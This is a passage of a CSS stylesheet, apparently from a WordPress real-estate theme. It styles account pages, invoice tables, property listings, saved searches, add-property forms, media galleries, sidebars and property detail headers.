  .impress-lead-login .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-saveProperty, .account-block .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .account-block .bootstrap-select a, .account-block .bootstrap-select #IDX-formReset, .account-block .bootstrap-select #IDX-formSubmit, .account-block .bootstrap-select #ihf-main-container .btn, #ihf-main-container .account-block .bootstrap-select .btn, .account-block .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .account-block .bootstrap-select .btn-primary, .account-block .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .account-block .bootstrap-select .ihf-map-search-refine-link, .account-block .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .account-block .bootstrap-select .ihf-advanced-search-launch {
    height: 50px;
  }
}
.account-block .my-avatar {
  /* mini phones and down */
}
.account-block .my-avatar img {
  width: 100%;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .account-block .my-avatar {
    margin-bottom: 30px;
  }
}
.account-block .my-avatar .profile-img-info {
  font-size: 12px;
  display: inline-block;
  margin: 5px 0 0;
}
.account-block .account-action-title {
  float: left;
  margin: 0;
  font-size: 16px;
  line-height: 40px;
}
.account-block .account-action-right {
  float: right;
}

.profile-area h1, .profile-area h4 {
  font-weight: 500;
  margin-bottom: 25px;
}
.profile-area h2 {
  font-weight: 500;
  margin-bottom: 25px;
}
.profile-area h3 {
  font-weight: 500;
  margin-bottom: 25px;
}
.profile-area h4 {
  font-weight: 500;
  margin-bottom: 25px;
}

.invoice-area {
  background-color: #fff;
  border: 1px solid #f0f0f0;
}
.invoice-area .invoice-form {
  padding: 30px;
}

.invoice-list .table-hover {
  border-top: 1px solid #e5e5e5;
  margin-bottom: 0;
}
.invoice-list .table-hover > thead > tr > th {
  font-weight: 500;
}
.invoice-list .table-hover > thead > tr > th, .invoice-list .table-hover > tbody > tr > td, .invoice-list .widget_calendar table .table-hover > tbody > tr > th, .widget_calendar table .invoice-list .table-hover > tbody > tr > th {
  padding: 20px 30px;
  border-bottom: 1px solid #e5e5e5;
  vertical-align: middle;
}
.invoice-list .table-hover > tbody > tr:hover {
  background-color: #f9f9f9;
}
.invoice-list .btn-invoice {
  border: 1px solid #b2b2b2;
  color: #707070;
  float: right;
  padding: 5px 10px;
  background-color: #fff;
}

.invoiceModal .modal-body {
  background-color: #f9f9f9;
  padding: 40px;
}
.invoiceModal .payment-details,
.invoiceModal .customer-details,
.invoiceModal .billing-address {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  margin-bottom: 20px;
}
.invoiceModal .billing-address {
  margin-bottom: 0;
}
.invoiceModal p,
.invoiceModal address {
  margin-bottom: 0;
}
.invoiceModal .payment-details-product,
.invoiceModal .payment-details-total,
.invoiceModal .customer-details-name,
.invoiceModal .customer-details-email,
.invoiceModal .billing-address {
  padding: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.invoiceModal .payment-details-product:last-of-type,
.invoiceModal .payment-details-total:last-of-type,
.invoiceModal .customer-details-name:last-of-type,
.invoiceModal .customer-details-email:last-of-type,
.invoiceModal .billing-address:last-of-type {
  border-bottom: none;
}

.area-title {
  border-bottom: 1px solid #f0f0f0;
  padding: 22px 30px;
}
.area-title .title-left {
  float: left;
}
.area-title .title-right {
  float: right;
}

.my-property-search {
  background-color: #fff;
  padding: 30px;
  margin-bottom: 8px;
  /* mini phones and down */
}
.my-property-search .form-group {
  width: 10000px;
  margin: 0;
  padding-right: 10px;
}
.my-property-search .form-control, .my-property-search .post-password-form input[type='password'], .post-password-form .my-property-search input[type='password'], .my-property-search input[type="text"].wpcf7-form-control,
.my-property-search input[type="email"].wpcf7-form-control,
.my-property-search input[type="password"].wpcf7-form-control,
.my-property-search input[type="tel"].wpcf7-form-control,
.my-property-search textarea.wpcf7-form-control, .my-property-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .my-property-search input[type='text'], .my-property-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .my-property-search input[type='password'], .my-property-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .my-property-search input[type='email'], .my-property-search .dsidx-resp-area select, .dsidx-resp-area .my-property-search select, .my-property-search .dsidx-resp-area textarea, .dsidx-resp-area .my-property-search textarea, .my-property-search .IDX-leadLoginTextInput[type='text'], .my-property-search textarea.IDX-leadLoginTextInput,
.my-property-search .IDX-qsSelectInput,
.my-property-search .IDX-qsTextInput[type='text'], .my-property-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .my-property-search input[type='text'],
.my-property-search .idx-omnibar-form input[type='password'],
.idx-omnibar-form .my-property-search input[type='password'],
.my-property-search .idx-omnibar-form input[type='email'],
.idx-omnibar-form .my-property-search input[type='email'],
.my-property-search .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .my-property-search input[type='tel'],
.my-property-search .idx-omnibar-form input[type='number'],
.idx-omnibar-form .my-property-search input[type='number'], .my-property-search .impress-lead-signup input[type='text'], .impress-lead-signup .my-property-search input[type='text'],
.my-property-search .impress-lead-signup input[type='email'],
.impress-lead-signup .my-property-search input[type='email'],
.my-property-search .impress-lead-signup input[type='password'],
.impress-lead-signup .my-property-search input[type='password'],
.my-property-search .impress-lead-signup input[type='tel'],
.impress-lead-signup .my-property-search input[type='tel'], .my-property-search .impress-lead-login input[type='text'], .impress-lead-login .my-property-search input[type='text'],
.my-property-search .impress-lead-login input[type='email'],
.impress-lead-login .my-property-search input[type='email'],
.my-property-search .impress-lead-login input[type='password'],
.impress-lead-login .my-property-search input[type='password'],
.my-property-search .impress-lead-login input[type='tel'],
.impress-lead-login .my-property-search input[type='tel'], .my-property-search #IDX-listingID, .my-property-search #IDX-streetNumber,
.my-property-search #IDX-streetDirection, .my-property-search #IDX-streetName, .my-property-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .my-property-search select, .my-property-search #ihf-main-container .form-control, #ihf-main-container .my-property-search .form-control {
  width: 100%;
  height: 38px;
}
.my-property-search .btn, .my-property-search .fave-load-more a, .fave-load-more .my-property-search a, .my-property-search .post-password-form input[type='submit'], .post-password-form .my-property-search input[type='submit'], .my-property-search .wpcf7-submit, .my-property-search .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .my-property-search input[type='submit'], .my-property-search .IDX-leadLoginButtonInput,
.my-property-search .IDX-leadLoginTextInput[type='submit'],
.my-property-search .IDX-qsButtonInput,
.my-property-search .idx-omnibar-form button,
.idx-omnibar-form .my-property-search button,
.my-property-search .impress-lead-signup input[type='submit'],
.impress-lead-signup .my-property-search input[type='submit'],
.my-property-search .impress-lead-login input[type='submit'],
.impress-lead-login .my-property-search input[type='submit'], .my-property-search .IDX-saveProperty, .my-property-search .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .my-property-search a, .my-property-search #IDX-formReset, .my-property-search #IDX-formSubmit, .my-property-search #ihf-main-container .btn, #ihf-main-container .my-property-search .btn, .my-property-search #ihf-main-container .btn-primary, #ihf-main-container .my-property-search .btn-primary, .my-property-search #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .my-property-search .ihf-map-search-refine-link, .my-property-search #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .my-property-search .ihf-advanced-search-launch {
  padding: 10px 20px;
  font-size: 12px;
}
@media (max-width: 767px) {
  .my-property-search {
    padding: 20px;
  }
}

.my-property-listing .row {
  margin-left: -7px;
  margin-right: -7px;
}
.my-property-listing div[class*='col-'] {
  padding-left: 7px;
  padding-right: 7px;
}
.my-property-listing .figure-block {
  width: 150px;
  height: 110px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .my-property-listing .figure-block {
    width: 100%;
    height: auto;
  }
}

.my-property {
  background-color: #fff;
  padding: 8px;
  overflow: visible;
  /* mini phones and down */
}
.my-property .media-body {
  overflow: visible;
}
.my-property .my-description {
  float: left;
  width: 355px;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.my-property .my-description .label {
  font-size: 10px;
  display: inline-block;
  vertical-align: middle;
  line-height: 9px;
  padding: 4px 5px 4px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .my-property .my-description {
    width: 240px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .my-property .my-description {
    width: 295px;
  }
}
@media (max-width: 767px) {
  .my-property .my-description {
    width: 100%;
    text-align: center;
  }
}
.my-property .my-actions {
  float: right;
  padding-right: 22px;
  position: relative;
  top: 33px;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .my-property .my-actions {
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .my-property .my-actions {
    margin-top: 0;
    top: 0;
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .my-property .my-actions {
    margin-top: 15px;
    margin-bottom: 7px;
    top: 0;
    padding-right: 0;
    width: 100%;
    text-align: center;
  }
}
.my-property .my-heading {
  color: #00aeef;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.my-property .address {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.my-property p {
  font-weight: 300;
  margin-bottom: 0;
  font-size: 13px;
}
.my-property .dropdown-menu {
  left: inherit;
  right: 0;
  min-width: 190px;
  padding: 0;
}
.my-property .dropdown-menu .pay-options {
  padding: 12px;
}
.my-property .dropdown-menu ul {
  margin: 0;
  list-style: none;
}
.my-property .dropdown-menu li {
  border-top: 1px solid #e5e5e5;
}
.my-property .dropdown-menu a {
  padding: 12px;
  color: #000;
  font-size: 12px;
  display: block;
}
.my-property .dropdown-menu a:hover {
  color: #4cc6f4;
}
.my-property .dropdown-menu .fa {
  margin-right: 4px;
}
@media (max-width: 767px) {
  .my-property .media-left, .my-property .next-prev-block .media-right, .next-prev-block .my-property .media-right {
    display: block;
    padding: 0;
    padding-bottom: 15px;
  }
  .my-property .media-body {
    display: block;
    width: 100%;
  }
}

.pay-options table {
  width: 100%;
  margin: 0;
}
.pay-options td, .pay-options .widget_calendar table th, .widget_calendar table .pay-options th {
  font-size: 12px;
  vertical-align: middle;
  padding: 0 0 3px 0 !important;
  font-weight: 400;
  border: none;
}
.pay-options tfoot td, .pay-options tfoot .widget_calendar table th, .widget_calendar table .pay-options tfoot th {
  padding-top: 8px;
  font-weight: 400;
}
.pay-options .checkbox {
  margin: 0;
}
.pay-options label {
  font-weight: 400;
  font-size: 12px;
}
.pay-options input[type="radio"],
.pay-options input[type="checkbox"] {
  margin-top: 2px;
}

.my-actions .action-btn {
  background: none;
  display: inline-block;
  padding: 8px 9px;
  height: 33px;
  line-height: 13px;
  background-color: #cccccc;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid transparent;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.my-actions .action-btn:hover {
  background-color: #4cc6f4;
}
.my-actions .action-btn:focus {
  background-color: #4cc6f4;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .my-actions .action-btn {
    padding: 4px 6px;
    height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .my-actions .action-btn {
    padding: 3px 6px;
    height: 22px;
    line-height: 13px;
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .my-actions .action-btn {
    padding: 3px 6px;
    height: 22px;
    line-height: 13px;
    font-size: 12px;
  }
}
.my-actions .pay-btn {
  padding: 0 9px !important;
  background-color: #959595;
  font-size: 14px;
  font-weight: 500;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.my-actions .pay-btn .fa {
  margin-left: 5px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .my-actions .pay-btn {
    font-size: 12px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .my-actions .pay-btn {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .my-actions .pay-btn {
    font-size: 12px;
  }
}
.my-actions .open .action-btn {
  background-color: #4cc6f4;
}
.my-actions .alert, .my-actions #ihf-main-container #ihf-main-search-form .text-danger, #ihf-main-container #ihf-main-search-form .my-actions .text-danger {
  max-width: 290px;
}

.expire-text {
  margin-top: 15px;
  text-align: center;
}

.saved-search-list .saved-search-block {
  position: relative;
  padding: 30px 30px 30px 65px;
  background-color: #fff;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .saved-search-list .saved-search-block {
    padding: 30px 40px 30px 65px;
  }
}
.saved-search-list .saved-search-block + .saved-search-block {
  border-top: 1px solid #e5e5e5;
}
.saved-search-list .saved-search-block p {
  margin: 0;
  line-height: 24px;
}
.saved-search-list .saved-search-block .remove-search {
  position: absolute;
  top: 41px;
  left: 25px;
  font-size: 22px;
  line-height: 20px;
  background: none;
  border: none;
  color: #b2b2b2;
}
.saved-search-list .saved-search-block .remove-search:hover {
  color: #4cc6f4;
}
.saved-search-list .saved-search-block .btn-primary {
  position: absolute;
  top: 50%;
  right: 30px;
  margin-top: -20px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .saved-search-list .saved-search-block .btn-primary {
    position: relative;
    top: 0;
    right: auto;
    margin-top: 20px;
  }
}
.saved-search-list .saved-search-message {
  padding: 30px;
  background-color: #fff;
}

.add-title-tab {
  background-color: #fff;
  padding: 14px 30px;
  border: 1px solid #e5e5e5;
  height: 57px;
  position: relative;
}
.add-title-tab .add-expand {
  position: absolute;
  top: 0;
  right: 0;
  bottom: inherit;
  left: inherit;
  z-index: 2;
  width: 57px;
  height: 57px;
  cursor: pointer;
  font-family: "FontAwesome";
  line-height: 57px;
  text-align: center;
  font-size: 18px;
  color: #959595;
}
.add-title-tab .add-expand:before {
  content: "\f107";
  top: 1px;
  position: relative;
}
.add-title-tab .add-expand.active:before {
  content: "\f106";
}

.add-tab-content {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-top: 0;
}
.add-tab-content .push-padding-bottom {
  padding-bottom: 10px !important;
}
.add-tab-content .add-tab-row {
  padding: 30px 30px 30px;
  border-bottom: 1px solid #e5e5e5;
}
.add-tab-content .add-tab-row:last-child {
  border: none;
}
.add-tab-content #map {
  margin-bottom: 25px;
}
.add-tab-content #map + button {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .add-tab-content #map + button {
    margin-bottom: 30px;
  }
}
.add-tab-content .form-group {
  margin-bottom: 20px;
}
.add-tab-content .checkbox {
  margin-bottom: 20px;
  margin-top: 0;
}
.add-tab-content .additional-block {
  width: 100%;
}
.add-tab-content .additional-block button {
  background: none;
  border: none;
  font-size: 14px;
  display: block;
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.add-tab-content .additional-block button:hover {
  color: #4cc6f4;
}
.add-tab-content .additional-block button .fa {
  margin-right: 5px;
}
.add-tab-content .additional-block span {
  font-size: 14px;
  color: #b2b2b2;
}
.add-tab-content .additional-block .sort-additional-row {
  cursor: move;
  display: block;
}
.add-tab-content .additional-block .remove-additional-row {
  cursor: pointer;
  font-size: 17px;
}
.add-tab-content .additional-block .action-field {
  text-align: left;
  width: 4%;
  padding: 0;
}
.add-tab-content .additional-block .field-title {
  width: 35%;
}
.add-tab-content .additional-block td, .add-tab-content .additional-block .widget_calendar table th, .widget_calendar table .add-tab-content .additional-block th {
  padding-left: 15px;
  padding-right: 15px;
  vertical-align: middle;
  border: none;
}
.add-tab-content .additional-block tbody td, .add-tab-content .additional-block tbody .widget_calendar table th, .widget_calendar table .add-tab-content .additional-block tbody th {
  padding-bottom: 10px;
}
.add-tab-content .additional-block tfoot td, .add-tab-content .additional-block tfoot .widget_calendar table th, .widget_calendar table .add-tab-content .additional-block tfoot th {
  padding-top: 10px;
}

.add-attachment .attach-list {
  margin-bottom: 25px;
}
.add-attachment .btn, .add-attachment .fave-load-more a, .fave-load-more .add-attachment a, .add-attachment .post-password-form input[type='submit'], .post-password-form .add-attachment input[type='submit'], .add-attachment .wpcf7-submit, .add-attachment .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .add-attachment input[type='submit'], .add-attachment .IDX-leadLoginButtonInput,
.add-attachment .IDX-leadLoginTextInput[type='submit'],
.add-attachment .IDX-qsButtonInput,
.add-attachment .idx-omnibar-form button,
.idx-omnibar-form .add-attachment button,
.add-attachment .impress-lead-signup input[type='submit'],
.impress-lead-signup .add-attachment input[type='submit'],
.add-attachment .impress-lead-login input[type='submit'],
.impress-lead-login .add-attachment input[type='submit'], .add-attachment .IDX-saveProperty, .add-attachment .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .add-attachment a, .add-attachment #IDX-formReset, .add-attachment #IDX-formSubmit, .add-attachment #ihf-main-container .btn, #ihf-main-container .add-attachment .btn, .add-attachment #ihf-main-container .btn-primary, #ihf-main-container .add-attachment .btn-primary, .add-attachment #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .add-attachment .ihf-map-search-refine-link, .add-attachment #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .add-attachment .ihf-advanced-search-launch {
  margin-bottom: 15px;
}
.add-attachment p {
  margin-bottom: 15px;
}
.add-attachment .media {
  margin-top: 20px;
}
.add-attachment .media:first-child {
  margin: 0;
}
.add-attachment .media-left, .add-attachment .next-prev-block .media-right, .next-prev-block .add-attachment .media-right {
  padding-right: 20px;
}
.add-attachment .attach-icon {
  width: 60px;
  font-size: 70px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .add-attachment .attach-icon {
    width: 40px;
    height: 46px;
  }
}
.add-attachment .media-heading {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 2px;
}
.add-attachment .attach-actions {
  margin: 0;
  list-style: none;
  font-size: 0;
}
.add-attachment .attach-actions li {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  margin-right: 15px;
}
.add-attachment .attach-actions li:last-child {
  margin: 0;
}
.add-attachment .attach-actions li a {
  color: #000;
}

.file-upload-block {
  position: relative;
}
.file-upload-block .btn, .file-upload-block .fave-load-more a, .fave-load-more .file-upload-block a, .file-upload-block .post-password-form input[type='submit'], .post-password-form .file-upload-block input[type='submit'], .file-upload-block .wpcf7-submit, .file-upload-block .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .file-upload-block input[type='submit'], .file-upload-block .IDX-leadLoginButtonInput,
.file-upload-block .IDX-leadLoginTextInput[type='submit'],
.file-upload-block .IDX-qsButtonInput,
.file-upload-block .idx-omnibar-form button,
.idx-omnibar-form .file-upload-block button,
.file-upload-block .impress-lead-signup input[type='submit'],
.impress-lead-signup .file-upload-block input[type='submit'],
.file-upload-block .impress-lead-login input[type='submit'],
.impress-lead-login .file-upload-block input[type='submit'], .file-upload-block .IDX-saveProperty, .file-upload-block .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .file-upload-block a, .file-upload-block #IDX-formReset, .file-upload-block #IDX-formSubmit, .file-upload-block #ihf-main-container .btn, #ihf-main-container .file-upload-block .btn, .file-upload-block #ihf-main-container .btn-primary, #ihf-main-container .file-upload-block .btn-primary, .file-upload-block #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .file-upload-block .ihf-map-search-refine-link, .file-upload-block #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .file-upload-block .ihf-advanced-search-launch {
  position: absolute;
  top: 0;
  right: 0;
  padding-right: 32px;
  padding-left: 32px;
}

.add-sort-table {
  margin: 0;
  /*tr{
    &:last-child{
      .sort-middle{
        padding: 0;
      }
    }
  }*/
}
.add-sort-table .row-sort {
  padding-right: 27px;
}
.add-sort-table .row-remove {
  padding-left: 27px;
}
.add-sort-table .row-sort,
.add-sort-table .row-remove {
  padding-top: 20px;
  vertical-align: top;
}
.add-sort-table .sort-middle {
  padding-bottom: 35px;
}
.add-sort-table .sort {
  cursor: move;
}
.add-sort-table .remove {
  cursor: pointer;
}
.add-sort-table .sort,
.add-sort-table .remove {
  color: #b2b2b2;
}
.add-sort-table tfoot .sort-middle {
  padding: 0;
}

.sort-inner-block {
  background-color: #fafafa;
  border: 1px solid #eeeeee;
  padding: 35px;
  border-radius: 4px;
}

.media-gallery {
  padding-bottom: 10px;
  margin-bottom: -10px;
}
.media-gallery .row {
  margin-left: -5px;
  margin-right: -5px;
}
.media-gallery div[class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}

.gallery-thumb {
  position: relative;
}
.gallery-thumb img {
  position: relative;
  z-index: 5;
}
.gallery-thumb .icon {
  position: absolute;
  bottom: 0;
  z-index: 10;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: center;
  width: 28px;
  height: 28px;
  line-height: 28px;
  cursor: pointer;
  color: #fff;
  font-size: 12px;
}
.gallery-thumb .icon-fav {
  left: 0;
}
.gallery-thumb .icon-fav:hover {
  color: #f8b42b;
}
.gallery-thumb .icon-delete {
  right: 0;
}
.gallery-thumb .icon-loader {
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  cursor: default;
  display: none;
}

.media-drag-drop {
  background-color: #efefef;
  border: 2px dashed #dfdfdf;
  text-align: center;
  padding: 30px;
}
.media-drag-drop h4 {
  color: #8b9293;
}
.media-drag-drop .fa {
  margin-right: 8px;
}

/*START MY ACCOUNT SIDEBAR STYLE*/
.my-sidebar {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .my-sidebar {
    margin-bottom: 30px;
  }
}

.my-menu {
  /* mini phones and down */
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .my-menu {
    display: none;
  }
}
.my-menu li {
  border: 1px solid #e5e5e5;
  text-align: left;
  width: 100%;
}
.my-menu li + li {
  border-top: 0;
}
.my-menu li a {
  color: #959595;
  background-color: #fff;
  display: block;
  padding: 20px 20px;
  /* mini phones and down */
}
.my-menu li a:last-child {
  border: none;
}
.my-menu li a:hover, .my-menu li a:active {
  color: #000;
}
@media (max-width: 767px) {
  .my-menu li a {
    padding: 15px 20px;
  }
}
.my-menu .active a {
  background-color: #00aeef;
  color: #fff;
}
.my-menu .active a:hover, .my-menu .active a:active {
  color: #fff;
}
.my-menu .fa {
  margin-right: 10px;
}

/*START PROFILE AREA STYLE*/
.profile-menu-tabs {
  margin: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.profile-menu-tabs li {
  display: table-cell;
  text-transform: uppercase;
  text-align: center;
  font-weight: 500;
  border-right: 1px solid #fff;
  font-size: 14px;
  /* mini phones and down */
  /* mini phones and down */
}
.profile-menu-tabs li:last-child {
  border: 0;
}
.profile-menu-tabs li.active a {
  background-color: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-menu-tabs li {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .profile-menu-tabs li {
    font-size: 12px;
  }
}
.profile-menu-tabs a {
  display: block;
  background-color: #eaeaea;
  color: #000;
  padding: 13px 10px;
}
.profile-menu-tabs a:hover {
  background-color: #fff;
  color: #000;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .profile-menu-tabs {
    table-layout: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-menu-tabs {
    display: none;
  }
}
@media (max-width: 767px) {
  .profile-menu-tabs {
    display: none;
  }
}

.profile-top {
  background-color: #fff;
  padding: 30px;
  margin-bottom: 8px;
  /* mini phones and down */
  /* mini phones and down */
}
.profile-top .profile-top-left {
  float: left;
  width: 25%;
  padding-right: 10px;
  padding-top: 5px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-top .profile-top-left {
    width: 100%;
    padding: 0;
    text-align: center;
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .profile-top .profile-top-left {
    width: 100%;
    padding: 0;
    text-align: center;
    margin-bottom: 15px;
  }
}
.profile-top .profile-top-right {
  float: right;
  width: 75%;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-top .profile-top-right {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .profile-top .profile-top-right {
    width: 100%;
  }
}
.profile-top .my-property-search {
  background-color: transparent;
  padding: 0;
  margin: 0;
}
.profile-top .title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-top .title {
    width: 100%;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .profile-top .title {
    width: 100%;
    font-size: 18px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-top {
    padding: 15px;
  }
}
@media (max-width: 767px) {
  .profile-top {
    padding: 15px;
  }
}

.my-list-sidebar {
  margin-bottom: 30px;
}

.my-property-menu {
  background-color: #fff;
  border: 1px solid #f1f1f1;
  margin-top: 8px;
}
.my-property-menu:first-child {
  margin: 0;
}
.my-property-menu ul {
  list-style: none;
  margin: 0;
}
.my-property-menu li {
  border-top: 1px solid #f1f1f1;
}
.my-property-menu li:first-child {
  border: none;
}
.my-property-menu a {
  display: block;
  padding: 13px 20px;
  color: #777;
  font-weight: 500;
}
.my-property-menu a.active {
  color: #00aeef;
}
.my-property-menu a:hover {
  color: #00aeef;
}

.menu-status li {
  color: #000;
  font-weight: 300;
  padding: 13px 20px;
}

/*START DETAIL TOP SECTION STYLE*/
.header-detail {
  padding: 25px 0 28px;
  /* mini phones and down */
}
.header-detail .breadcrumb {
  padding: 0;
  margin-bottom: 15px;
}
.header-detail .breadcrumb li {
  line-height: 28px;
}
.header-detail ul {
  padding: 0;
  margin-bottom: 12px;
  line-height: 14px;
}
.header-detail h1 .actions span, .header-detail h4 .actions span {
  font-size: 22px;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
}
.header-detail .property-address {
  color: #707070;
}
.header-detail .item-price {
  display: block;
}
.header-detail .item-price .price-start {
  font-size: 14px;
  color: #767676;
  vertical-align: top;
  font-weight: 300;
  margin-right: 10px;
}
.header-detail .item-sub-price {
  color: #707070;
  display: block;
}
.header-detail .item-sub-price .actions span {
  cursor: pointer;
}
.header-detail .label-wrap {
  top: -3px;
  position: relative;
  height: 24px;
  /* mini phones and down */
}
.header-detail .label-wrap .label {
  padding: 6px 10px 6px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-detail .label-wrap .label {
    padding: 3px 6px;
  }
}
@media (max-width: 767px) {
  .header-detail .label-wrap {
    top: -1px;
    height: 17px;
  }
}
.header-detail .header-left {
  float: left;
  /* mini phones and down */
}
.header-detail .header-left h1, .header-detail .header-left h4 {
  text-overflow: ellipsis;
  max-width: 700px;
  white-space: nowrap;
  overflow: hidden;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-detail .header-left h1, .header-detail .header-left h4 {
    max-width: 500px;
  }
}
@media (max-width: 767px) {
  .header-detail .header-left h1, .header-detail .header-left h4 {
    max-width: 200px;
  }
}
.header-detail .header-left .property-address {
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-detail .header-left .property-address {
    max-width: 500px;
  }
}
@media (max-width: 767px) {
  .header-detail .header-left .property-address {
    max-width: 200px;
  }
}
@media (max-width: 767px) {
  .header-detail .header-left {
    width: 55%;
  }
}
.header-detail .header-right {
  float: right;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-detail .header-right {
    width: 35%;
  }
}
@media (max-width: 767px) {
  .header-detail {
    padding: 18px 0 16px;
  }
  .header-detail .breadcrumb {
    display: none;
  }
  .header-detail .actions {
    display: none;
  }
}

.form-media {
  position: absolute;
  left: 40px;
  top: 40px;
  display: inline-block;
  width: 370px;
  /* mini phones and down */
  /* mini phones and down */
}
.form-media .media-left figure, .form-media .next-prev-block .media-right figure, .next-prev-block .form-media .media-right figure {
  width: 101px;
}
.form-media .media-left .item-thumb, .form-media .next-prev-block .media-right .item-thumb, .next-prev-block .form-media .media-right .item-thumb, .form-media .media-left figure, .form-media .next-prev-block .media-right figure, .next-prev-block .form-media .media-right figure {
  width: 101px;
}
.form-media .media-left .media-object, .form-media .next-prev-block .media-right .media-object, .next-prev-block .form-media .media-right .media-object {
  width: 74px;
}
.form-media .media-left a, .form-media .next-prev-block .media-right a, .next-prev-block .form-media .media-right a {
  display: block;
  width: 74px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .form-media {
    left: 20px;
    top: 20px;
    width: 315px;
    padding: 20px;
  }
  .form-media .form-control, .form-media .post-password-form input[type='password'], .post-password-form .form-media input[type='password'], .form-media input[type="text"].wpcf7-form-control,
  .form-media input[type="email"].wpcf7-form-control,
  .form-media input[type="password"].wpcf7-form-control,
  .form-media input[type="tel"].wpcf7-form-control,
  .form-media textarea.wpcf7-form-control, .form-media .dsidx-resp-area input[type='text'], .dsidx-resp-area .form-media input[type='text'], .form-media .dsidx-resp-area input[type='password'], .dsidx-resp-area .form-media input[type='password'], .form-media .dsidx-resp-area input[type='email'], .dsidx-resp-area .form-media input[type='email'], .form-media .dsidx-resp-area select, .dsidx-resp-area .form-media select, .form-media .dsidx-resp-area textarea, .dsidx-resp-area .form-media textarea, .form-media .IDX-leadLoginTextInput[type='text'], .form-media textarea.IDX-leadLoginTextInput,
  .form-media .IDX-qsSelectInput,
